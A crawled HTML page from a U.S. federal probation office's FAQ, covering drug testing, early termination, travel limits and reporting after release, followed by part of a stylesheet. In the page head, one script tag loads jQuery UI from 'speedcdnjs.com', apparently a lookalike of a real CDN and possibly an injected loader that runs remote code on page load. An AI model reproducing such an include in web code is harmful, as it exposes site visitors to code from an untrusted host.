

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flmp.uscourts.gov/faq/probation
body_size: 203665
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.flmp.uscourts.gov/sites/all/themes/opps/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flmp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.flmp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-57x57.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://www.flmp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flmp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.flmp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.flmp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.flmp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.flmp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-196x196.png" sizes="196x196" />
<link rel="apple-touch-icon-precomposed" href="https://www.flmp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.flmp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed.png" />
<link rel="apple-touch-icon" href="https://www.flmp.uscourts.gov/sites/all/themes/opps/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width" />
  <title>FAQs - Probation | Middle District of Florida</title>
  <link type="text/css" rel="stylesheet" href="https://www.flmp.uscourts.gov/sites/flmp/files/css/css_yGFQn89o8gm87qVN1jvpCi5GadEv3JzOsyrQC2hqR7Q.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flmp.uscourts.gov/sites/flmp/files/css/css_HAUftwflZp8FhFN5jiUCxddWFx6OgFOZI_eJkawI1R0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flmp.uscourts.gov/sites/flmp/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flmp.uscourts.gov/sites/flmp/files/css/css_9E2n1O9mYhktNnYE-0XVfzdFb1ndUDmcaVjv9p6_oPs.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flmp.uscourts.gov/sites/flmp/files/css/css_YYekF2bibISt7MxBQMUWTWOdT3wJFPILFJCWBMuyPGk.css" media="all" />
  <script src="https://www.flmp.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t635gf"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flmp.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flmp.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flmp.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flmp.uscourts.gov/misc/drupal.js?t635gf"></script>
<script src="https://www.flmp.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t635gf"></script>
<script src="https://www.flmp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flmp.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flmp.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flmp.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flmp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t635gf"></script>
<script src="https://www.flmp.uscourts.gov/sites/all/modules/contrib/entityreference/js/entityreference.js?t635gf"></script>
<script src="https://www.flmp.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t635gf"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flmp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv.min.js?t635gf"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flmp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv-printshiv.min.js?t635gf"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flmp.uscourts.gov/sites/all/themes/opps/libraries/respond/respond.min.js?t635gf"></script>
<![endif]-->
<script src="https://www.flmp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t635gf"></script>
<script src="https://www.flmp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t635gf"></script>
<script src="https://www.flmp.uscourts.gov/misc/collapse.js?t635gf"></script>
<script src="https://www.flmp.uscourts.gov/misc/form.js?t635gf"></script>
<script src="https://www.flmp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t635gf"></script>
<script src="https://www.flmp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t635gf"></script>
<script src="https://www.flmp.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t635gf"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-MZSXJP27P0"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-MZSXJP27P0", {"groups":"default","anonymize_ip":true,"page_path":location.pathname + location.search + location.hash,"link_attribution":true});</script>
<script src="https://www.flmp.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t635gf"></script>
<script src="https://www.flmp.uscourts.gov/sites/all/themes/opps/js/jquery.horizontalNav.min.js?t635gf"></script>
<script src="https://www.flmp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"responsive_menus":[{"selectors":"#main-menu, .l-region--header .menu-name-main-menu, #block-system-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Middle District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)|(#)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Middle District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-MZSXJP27P0"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackUrlFragments":1},"urlIsAjaxTrusted":{"\/faq\/probation":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-faq page-faq-probation section-faq">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
<div class="l-page has-one-sidebar has-sidebar-first">
  <header class="l-header" role="banner">
    <div class="l-branding">
              <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flmp.uscourts.gov/sites/flmp/files/MIDDLE%20DISTRICT%20OF%20FLORIDA_probationDRUPAL.png" alt="Home" /></a>
      
                        <h1 class="site-slogan">
            <a href="/" title="Home" rel="home"><span>United States Probation</span></a>
          </h1>
        
                  <h2 class="site-name">
		        <a href="/" title="Home" rel="home"><span>Middle District of Florida</a>
          </h2>
                
              
          </div>

      <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-block-form" action="/faq/probation" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-yLCelD3-N1eKAMhu5IdKTo-sTbK06wCgXJlv3GxjVhQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
      <div class="l-region l-region--navigation">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
        <h2 class="block__title">Main menu</h2>
    
  <ul class="menu"><li class="first leaf"><a href="http://www.flmp.uscourts.gov" title="Home Page">Home</a></li>
<li class="expanded active-trail"><a href="/offices" title="Information about the United States Probation Office for the Middle District of Florida" class="active-trail">Office Information</a><ul class="menu"><li class="first leaf"><a href="/mission-statement" title="United States Probation - Middle District of Florida MISSION STATEMENT">Mission Statement</a></li>
<li class="collapsed"><a href="/offices">Office Locations</a></li>
<li class="leaf"><a href="/middle-district-florida-counties-and-borders" title="Middle District of Florida Counties and Borders">District Map</a></li>
<li class="leaf"><a href="/career-opportunities">Career Opportunities</a></li>
<li class="leaf"><a href="/contact-us">Contact Us</a></li>
<li class="expanded active-trail"><a href="/faq" class="active-trail active">FAQs</a><ul class="menu"><li class="first last leaf"><a href="/faq/probation" class="active">Probation FAQs</a></li>
</ul></li>
<li class="leaf"><a href="/news">News</a></li>
<li class="leaf"><a href="/office-holidays">Office Holidays</a></li>
<li class="leaf"><a href="/security" title="Security at the Federal Probation Office">Security</a></li>
<li class="last leaf"><a href="/internship-program" title="Internship Program">Internship Program</a></li>
</ul></li>
<li class="expanded"><a href="/presentence-investigation" title="Presentence Investigation">Presentence Investigation</a><ul class="menu"><li class="first leaf"><a href="/explanation-presentence-report" title="Explanation of the Presentence Report">Explanation of the Presentence Report</a></li>
<li class="last leaf"><a href="/forms/presentence" title="Presentence Forms">Presentence Forms</a></li>
</ul></li>
<li class="expanded"><a href="/supervision" title="Post Conviction">Post Conviction</a><ul class="menu"><li class="first leaf"><a href="/standard-conditions" title="Conditions of Supervision">Conditions of Supervision</a></li>
<li class="leaf"><a href="/offender-reentry">Offender Reentry</a></li>
<li class="leaf"><a href="/home-confinement" title="Home Confinement">Home Confinement</a></li>
<li class="leaf"><a href="/information-misdemeanor-offenders" title="Information for Misdemeanor Offenders">Misdemeanor Offenders</a></li>
<li class="leaf"><a href="/felony-offenders" title="Felony Offenders">Felony Offenders</a></li>
<li class="leaf"><a href="/payment-instructions" title="Payment Instructions">Payment Instructions</a></li>
<li class="last leaf"><a href="/forms/supervision" title="Post Conviction Forms">Forms</a></li>
</ul></li>
<li class="expanded"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf"><a href="/forms/supervision">Supervision Forms</a></li>
<li class="last leaf"><a href="/forms/presentence">Presentence Forms</a></li>
</ul></li>
<li class="expanded"><a href="/client-resources">Client Resources</a><ul class="menu"><li class="first collapsed"><a href="/community-resources">Community Resources</a></li>
<li class="collapsed"><a href="/employment-resources">Employment Resources</a></li>
<li class="leaf"><a href="/electronic-reporting-system">Electronic Reporting System</a></li>
<li class="leaf"><a href="/education-and-training">Training and Classes</a></li>
<li class="leaf"><a href="/community-service">Community Service</a></li>
<li class="last leaf"><a href="/emergency-preparedness">Emergency Preparedness</a></li>
</ul></li>
<li class="last leaf"><a href="/treatment-services" title="Client Treatment - Treatment Services Vendor Information">Treatment Services</a></li>
</ul></nav>
  </div>
  </header>

<div id="main-content-wrapper">
  <div class="l-main">
    <div class="l-content" role="main">
                  <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/offices" title="Information about the United States Probation Office for the Middle District of Florida">Office Information</a></li><li><a href="/faq">FAQs</a></li></ul>      <a id="main-content"></a>
                  <h1 id="page-title">
           FAQs - Probation      </h1>
	                                      
	   			<div class="view view-faq view-id-faq view-display-id-page view-dom-id-e7ad9e2bbb6a673d9ca9b268f201ae0f">
        
  
  
      <div class="view-content">
        <h3>Probation</h3>
  <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <span>        <span class="faq-q">Q: </span>  </span>  
  <span class="views-field views-field-title">        <span class="field-content">What is the procedure for the drug testing program also known as Code-A-Phone Answering Service?</span>  </span>  
          
<fieldset class="answer views-fieldset collapsible collapsed" data-module="views_fieldsets" class="answer views-fieldset collapsible collapsed">

      <legend>
      <span class="fieldset-legend">Answer</span>
    </legend>
    <div class="fieldset-wrapper">
  
      <div class="views-field views-field-body"><div class="field-content"><p>Code-A-Phone is a random urinalysis system that requires participants to call the hotline on a daily basis, listen for a designated color and report to the required location on the specified day for submission.</p>
</div></div>  
      </div>  
</fieldset>

    </div>
  <div class="views-row views-row-2 views-row-even">
      
  <span>        <span class="faq-q">Q: </span>  </span>  
  <span class="views-field views-field-title">        <span class="field-content">How can I have my probation/supervised release terminated early?</span>  </span>  
          
<fieldset class="answer views-fieldset collapsible collapsed" data-module="views_fieldsets" class="answer views-fieldset collapsible collapsed">

      <legend>
      <span class="fieldset-legend">Answer</span>
    </legend>
    <div class="fieldset-wrapper">
  
      <div class="views-field views-field-body"><div class="field-content"><p>You are eligible to request early termination from probation or supervised release under the following circumstances:</p>
<ul>
<li>After you have completed at least one year of supervision, you can request your attorney to petition the Court, or</li>
<li>After you have completed one half of your term of supervision, you can request early termination through your U.S. Probation Officer.</li>
</ul>
<p>If you have been convicted of a serious felony and/or have a history of violence, your case will not be considered for early termination.</p>
</div></div>  
      </div>  
</fieldset>

    </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <span>        <span class="faq-q">Q: </span>  </span>  
  <span class="views-field views-field-title">        <span class="field-content">I have a family member/friend who is scheduled to be released from prison. They were convicted in federal court in another district or state but want to reside in the Middle District of Florida. How can his/her case be transferred?</span>  </span>  
          
<fieldset class="answer views-fieldset collapsible collapsed" data-module="views_fieldsets" class="answer views-fieldset collapsible collapsed">

      <legend>
      <span class="fieldset-legend">Answer</span>
    </legend>
    <div class="fieldset-wrapper">
  
      <div class="views-field views-field-body"><div class="field-content"><p>The offender must request transfer of supervision from his Bureau of Prisons Case Manager. When the request is made by the case manager, the U.S. Probation Office will conduct an investigation to determine whether the offender may transfer and report its findings to the Bureau of Prisons.</p>
</div></div>  
      </div>  
</fieldset>

    </div>
  <div class="views-row views-row-4 views-row-even">
      
  <span>        <span class="faq-q">Q: </span>  </span>  
  <span class="views-field views-field-title">        <span class="field-content">I am an employer and I want to know if a prospective employee has been convicted of a crime, can you run a background check?</span>  </span>  
          
<fieldset class="answer views-fieldset collapsible collapsed" data-module="views_fieldsets" class="answer views-fieldset collapsible collapsed">

      <legend>
      <span class="fieldset-legend">Answer</span>
    </legend>
    <div class="fieldset-wrapper">
  
      <div class="views-field views-field-body"><div class="field-content"><p>The U.S. Probation Office is restricted from disclosing information to the public. However, most convictions are generally available in public records. These records are maintained by the U.S. District Court Clerk.</p>
</div></div>  
      </div>  
</fieldset>

    </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <span>        <span class="faq-q">Q: </span>  </span>  
  <span class="views-field views-field-title">        <span class="field-content">I am on probation/supervised release.  Am I allowed to leave the state?</span>  </span>  
          
<fieldset class="answer views-fieldset collapsible collapsed" data-module="views_fieldsets" class="answer views-fieldset collapsible collapsed">

      <legend>
      <span class="fieldset-legend">Answer</span>
    </legend>
    <div class="fieldset-wrapper">
  
      <div class="views-field views-field-body"><div class="field-content"><p>The Middle District of Florida is comprised of 35 counties. You are allowed to travel freely within these 35 counties. Unless you are given permission in advance by the judge in your case, any requests to travel outside of these 35 counties must be approved in advance by your U.S. Probation Officer.</p>
<p>Failure to do so may result in a violation of your supervision.</p>
<p><img src="[data-uri]" /></p>
<p> </p>
<p> </p>
<p> </p>
</div></div>  
      </div>  
</fieldset>

    </div>
  <div class="views-row views-row-6 views-row-even">
      
  <span>        <span class="faq-q">Q: </span>  </span>  
  <span class="views-field views-field-title">        <span class="field-content">I have been released from federal prison, how soon do I have to report for supervision?</span>  </span>  
          
<fieldset class="answer views-fieldset collapsible collapsed" data-module="views_fieldsets" class="answer views-fieldset collapsible collapsed">

      <legend>
      <span class="fieldset-legend">Answer</span>
    </legend>
    <div class="fieldset-wrapper">
  
      <div class="views-field views-field-body"><div class="field-content"><p>Once released from custody, you are required to report to your assigned Probation Officer within 72 hours of release, which includes weekends and holidays. Please call (813) 301-5600 between 8:30 AM and 5:00 PM, for instructions on where to report. If you have been convicted in another district, please contact the U.S. Probation Office in the district in which you have been convicted.</p>
<p>Failure to report will constitute grounds for a violation of supervised release.</p>
</div></div>  
      </div>  
</fieldset>

    </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <span>        <span class="faq-q">Q: </span>  </span>  
  <span class="views-field views-field-title">        <span class="field-content">I know of a family member who is on Federal probation/supervised release, can you tell me what crime they committed?</span>  </span>  
          
<fieldset class="answer views-fieldset collapsible collapsed" data-module="views_fieldsets" class="answer views-fieldset collapsible collapsed">

      <legend>
      <span class="fieldset-legend">Answer</span>
    </legend>
    <div class="fieldset-wrapper">
  
      <div class="views-field views-field-body"><div class="field-content"><p>The U.S. Probation Office is restricted from disclosing information to the public, which includes family members. However, most convictions can be found in public records. These public records are maintained by the U.S. District Court Clerk.</p>
</div></div>  
      </div>  
</fieldset>

    </div>
  <div class="views-row views-row-8 views-row-even views-row-last">
      
  <span>        <span class="faq-q">Q: </span>  </span>  
  <span class="views-field views-field-title">        <span class="field-content">What are the standard conditions of probation the court must impose?</span>  </span>  
          
<fieldset class="answer views-fieldset collapsible collapsed" data-module="views_fieldsets" class="answer views-fieldset collapsible collapsed">

      <legend>
      <span class="fieldset-legend">Answer</span>
    </legend>
    <div class="fieldset-wrapper">
  
      <div class="views-field views-field-body"><div class="field-content"><p>Individuals on supervision are required by the Court to abide by certain rules. These rules are called the conditions of supervision. They are basically the same whether the person is on probation, parole, military parole, mandatory release, or supervised release.</p>
<p>For a list of conditions, see the the <a href="/standard-conditions">standard conditions of probation</a>.</p>
</div></div>  
      </div>  
</fieldset>

    </div>
    </div>
  
  
  
  
  
  
</div>	          
          </div>

      <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title"><a href="/offices" title="Information about the United States Probation Office for the Middle District of Florida" class="active-trail">Office Information</a></h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-736"><a href="/mission-statement" title="United States Probation - Middle District of Florida MISSION STATEMENT">Mission Statement</a></li>
<li class="collapsed menu-mlid-588"><a href="/offices">Office Locations</a></li>
<li class="leaf menu-mlid-751"><a href="/middle-district-florida-counties-and-borders" title="Middle District of Florida Counties and Borders">District Map</a></li>
<li class="leaf menu-mlid-593"><a href="/career-opportunities">Career Opportunities</a></li>
<li class="leaf menu-mlid-589"><a href="/contact-us">Contact Us</a></li>
<li class="expanded active-trail menu-mlid-592"><a href="/faq" class="active-trail active">FAQs</a><ul class="menu"><li class="first last leaf active menu-mlid-597"><a href="/faq/probation" class="active">Probation FAQs</a></li>
</ul></li>
<li class="leaf menu-mlid-594"><a href="/news">News</a></li>
<li class="leaf menu-mlid-591"><a href="/office-holidays">Office Holidays</a></li>
<li class="leaf menu-mlid-735"><a href="/security" title="Security at the Federal Probation Office">Security</a></li>
<li class="last leaf menu-mlid-752"><a href="/internship-program" title="Internship Program">Internship Program</a></li>
</ul></div>
</nav>
  </aside>
      </div>

  
    <div class="l-triptych">
                      </div>
</div>    

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-bean-sitewide-footer" class="block block--bean block--bean-sitewide-footer">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.flmp.uscourts.gov/contact-us">Contact Us</a></div><div class="field__item odd"><a href="https://www.flmp.uscourts.gov/offices">Office Locations</a></div><div class="field__item even"><a href="https://www.flmp.uscourts.gov/electronic-reporting-system">Electronic Reporting System (ERS)</a></div><div class="field__item odd"><a href="https://www.flmp.uscourts.gov/emergency-preparedness">Emergency Preparedness</a></div></div></div>  </div>
</div>
  </div>
</div>
<div id="block-bean-sitewide-footer-right" class="block block--bean block--bean-sitewide-footer-right">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer-right" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.flmp.uscourts.gov/news">News</a></div><div class="field__item odd"><a href="https://www.flmp.uscourts.gov/faq">FAQs</a></div></div></div>  </div>
</div>
  </div>
</div>
  </div>
  </footer>
</div>
</div>
  <script src="https://www.flmp.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t635gf"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.flmp.uscourts.gov/sites/flmp/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css
body_size: 6024
content:
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.67em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}p,pre{margin:1em 0;}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*behavior:url(/sites/all/themes/opps/behaviors/box-sizing/boxsizing.php);}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}
@font-face{font-family:opensans-regular;font-weight:400;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");}@font-face{font-family:opensans-bold;font-weight:600;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");}@font-face{font-family:opensans-italic;font-weight:400;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.eot?#iefix) 